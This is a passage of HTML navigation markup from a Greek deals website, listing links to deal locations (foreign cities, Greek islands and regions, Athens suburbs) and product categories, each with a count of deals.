                        </li>
                                            <li class="term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul class="left-submenu children-8">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul class="left-submenu children-7">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
            <li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="term-24190">
                <a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="has-submenu term-22079">
                    <a href="https://www.bonusdeals.gr/deal_category/supermarket">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul class="left-submenu children-22079" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22086">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22084">
                            <a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-22081">
                            <a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22082">
                            <a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22085">
                            <a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-22080">
                            <a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22083">
                            <a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-16">
                    <a href="https://www.bonusdeals.gr/deal_category/weight-loss">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-16" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21999">
                            <a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-22001">
                            <a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-21997">
                            <a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-21998">
                            <a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22000">
                            <a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-17">
                    <a href="https://www.bonusdeals.gr/deal_category/sports-activities">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul class="left-submenu children-17" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-512">
                            <a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-670">
                            <a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21863">
                            <a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-513">
